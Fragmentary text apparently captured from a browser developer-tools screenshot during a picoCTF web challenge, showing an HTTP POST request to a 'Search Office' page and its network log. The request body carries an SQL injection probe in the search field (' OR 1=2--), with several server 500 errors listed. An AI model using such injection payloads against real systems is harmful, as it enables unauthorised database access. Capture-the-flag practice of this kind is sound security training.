 New Request Search Blocking
Headers
Host saturn.picoctf.net:56017
Accept-Encoding gzip, deflate
Content-Length 31
Origin http://saturn.picoctf.net:56017
Connection keep-alive
Referer http://saturn.picoctf.net:56017/welcome.php
Cookie
Upgrade-Insecur... 1
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko...
Accept text/html,application/xhtml+xml,application/xml;q=0.9,*/*;...
Accept-Language en-US,en;q=0.5
Content-Type application/x-www-form-urlencoded
Priority u=0, i
name value
Body
search=' OR 1=2--&submit=Search
St... M D Fil In Ty Tr Si...
500 PC we do htr 1.7 1....
200 GE sty sty css 90! 7...
200 GE bo sty css 12. 1...
200 GE jqu scr js cac 0 B
200 GE bo scr js 37. 3...
404 GE fav Fav htr cac 5...
500 PC we Ne htr 1.7 1....
200 PC we Ne htr 2.4 2....
200 PC we Ne htr 2.4 2....
200 PC we Ne htr 1.7 1....
Headers Cookies Request Response
HTML
Welcome
Log Out
Search Office
City Search
City Address Phone